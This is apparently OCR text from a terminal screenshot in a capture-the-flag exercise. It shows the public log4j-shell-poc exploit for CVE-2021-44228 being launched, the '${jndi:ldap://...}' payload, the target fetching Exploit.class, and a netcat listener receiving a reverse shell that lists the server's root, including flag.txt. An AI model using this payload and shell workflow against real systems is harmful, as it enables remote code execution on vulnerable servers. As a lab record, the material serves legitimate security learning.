 tmux
vinc@kali: ~/Documents/ecw/web/api
log4j-shell-poc git:(main) python3 poc.py --userip --webport 24935 --lport 2222
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap:// :1389/a}
[+] Starting Webserver on port 24935 http://0.0.0.0:24935
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http:// :24935/Exploit.class
213.32.7.237 - - [02/Nov/2022 14:37:58] "GET /Exploit.class HTTP/1.1" 200 -
log4j-shell-poc git:(main) nc -nlvp 2222
listening on [any] 2222 ...
ls
connect to from (UNKNOWN) [213.32.7.237] 37346
app
bin
dev
etc
flag.txt
home
lib
media
mnt
proc
root
run
sbin
srv
swagger.json
sys
tmp
usr
var